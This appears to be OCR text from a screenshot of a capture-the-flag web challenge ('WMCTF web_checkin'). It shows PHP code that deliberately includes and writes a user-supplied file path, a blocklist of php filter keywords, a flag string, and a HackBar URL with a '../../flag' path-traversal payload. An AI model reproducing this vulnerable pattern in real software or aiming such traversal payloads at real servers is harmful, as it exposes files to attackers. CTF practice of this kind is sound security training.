 <?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
die('hacker');
if(file_exists($content))
require_once($content);
file_put_contents($content,'<?php exit();'.$content);
}
WMCTF{a1sc8591as98c1a96s85c165as1cas7d89}
Elements Console Sources Network Performance Memory Application Security Audits HackBar 5
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBa
加载Url
切割Url
提交
http://web_checkin.wmctf.wetolink.com/?content=../../../../../../../../../../../flag
Post data Referer User Agent Cookies 清空RUC